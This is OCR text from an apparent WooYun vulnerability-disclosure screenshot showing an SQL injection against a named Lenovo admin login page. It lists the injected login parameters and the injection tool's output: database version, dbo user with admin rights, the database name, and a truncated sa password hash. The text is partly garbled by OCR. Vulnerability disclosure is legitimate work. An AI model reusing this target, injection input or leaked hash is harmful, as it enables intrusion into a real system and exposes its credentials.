 L: http://kabedm.lenovo.com.cn/20100725/admin/Login.asp?act=Login
ta Submit=确 定&adminName=WCRTESTINPUT000000&adminPassword=99999999
DataBase: SQLServe KeyWord: 登陆成功！ Injection Type: String Reset
Environment DataBase Command FileUploader StringEncode Debug
Environment Value
Version icrosoft SQL Server 2000 - 8.00.2050 (Intel X86) Mar 7 2008 21:29:56 Copy...
Server Microsoft-IIS/6.0
WWWRoot NULL
user dbo
IsAdmin 1
Database lenovoAD
Sa_PasswordHash 0x0100DA31EA6E0737FCED599F1C3DA0DE3E230608E3C5A60A4E5C8D739BE2795A7A77E48D3...
www.wooyun.org